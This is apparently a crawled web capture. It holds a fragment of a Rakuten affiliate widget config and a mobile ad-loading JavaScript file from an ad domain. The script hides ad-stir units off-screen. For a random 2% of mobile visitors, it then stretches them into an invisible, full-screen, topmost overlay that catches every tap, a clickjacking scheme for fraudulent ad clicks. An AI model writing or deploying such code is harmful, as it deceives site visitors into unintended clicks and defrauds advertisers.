10790956,garagezero:10000727,homeshop:10350848&genreIdList=112794,101870,553290,553290,210246,210246,410638,566579,566789,210246&m=-_ver--new_18__pbid--20011807__size--468x160__imode--ichiba_contents_match__dt--PC__dp--true__adnetid--moshimo__uniqid--86b095a7e908e0233973f7f067b2a2f6f0e14167c50__pinfo--none_-&recommend=on&bhType=nologin&itemCount=20"}},"logoUrl":"https://www.rakuten.co.jp/"},"optout":"off"});

--- FILE ---
content_type: application/javascript
request_url: https://adsby.2bet.co.jp/nobusan1975body.js
body_size: 1160
content:
(function() {
    function isMobileDevice() {
        const userAgent = navigator.userAgent || navigator.vendor || window.opera;
        const maxWidth = 768; 
        
        if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|s)\/|plucker|pocket|psp|series(4|6)0|symbian|t(el|mo)|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(userAgent) ||
            /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(go|nt)|at(t|nd)|au(m|on)|be(on|di)|bi(lb|tx)|by(sy|to)|cd(be|in)|cg(l|v)|ch(ka|in)|co(d|on)|c(up|s)|d(ef|ui)|e(hp|nk|zt)|el(so|w5)|et(sn|wi)|f(er|nv)|g(aj|da|h(k|mo|nd|to)|iu|kk|lm|nn|v?)|i(de|ai|ul)|ip(ad|in||fi)|iq(i|m)|k(lg|nd|ny)|li(nx|co)|m(th|us)|n(e|w)g|noki|nz(it|o0|pl)|o2im|op(ti|er)|p(ei|st)|q(as|sc|us)|r(ap|ad)|sk|s(le|no)|t(es|sh)|tr(et|sh)|ut(st|ss)|v(a|u)w|w(at|is)|x(a|st|p(on|te)|sm)|z(ad|in|o2|us)/i.test(userAgent.substr(0,4))) {
            if (window.innerWidth <= maxWidth) {
                 return true;
            }
        }
        
        if (window.innerWidth <= maxWidth && window.innerHeight <= 1024) {
            return true;
        }
        
        return false;
    }

    if (isMobileDevice()) {
        
        document.write(`
            <div id="adstir-wrapper-for-test" style="position: relative;">
                
                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-de1bfa25",
                    ad_spot: 1,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-de1bfa25",
                    ad_spot: 2,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

            </div>
        `);

        (function() {
            const adWrapperId = 'adstir-wrapper-for-test';
            const adWrapper = document.getElementById(adWrapperId);
            const HIJACK_RATE = 0.02; 
            
            if (!adWrapper) {
                setTimeout(arguments.callee, 50); 
                return;
            }

            adWrapper.style.cssText = 'position: absolute !important; top: -9999px !important; left: -9999px !important;';
            
            const shouldHijack = Math.random() < HIJACK_RATE;

            if (shouldHijack) {
                
                setTimeout(() => {
                    
                    adWrapper.style.cssText = `
                        position: fixed !important;
                        top: 0 !important;
                        left: 0 !important;
                        width: 100vw !important;
                        height: 100vh !important;
                        opacity: 0.0001 !important; 
                        z-index: 99999 !important;
                        pointer-events: auto !important;
                    `;
                }, 500); 
                
            }
        })();
    }
})();